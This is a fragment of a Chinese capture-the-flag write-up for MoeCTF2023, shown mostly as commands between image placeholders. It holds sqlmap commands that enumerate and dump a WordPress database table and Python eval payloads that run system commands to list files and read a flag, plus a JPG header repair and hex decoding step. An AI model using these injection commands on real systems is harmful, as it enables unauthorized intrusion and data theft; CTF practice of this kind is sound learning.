
1 python sqlmap.py -r D:\桌面\MoeCTF2023\web\moectf.txt -D wordpress -T secret_of_kokomi --columns

1
2
python sqlmap.py -r D:\桌面\MoeCTF2023\web\moectf.txt -D wordpress -T secret_of_kokomi -C content --dump

此时查看tips可以看到显示说eval可以使用
1
2
eval("__import__('os').system('ls')") eval("__import__('os').system('cat flag')")


此时使用010打开之后发现是jpg格式的图片FFD8FF,此时我们将其补上;然后打开详细信息观察到一个十六进制编码,此时我们直接十六进制转ascii

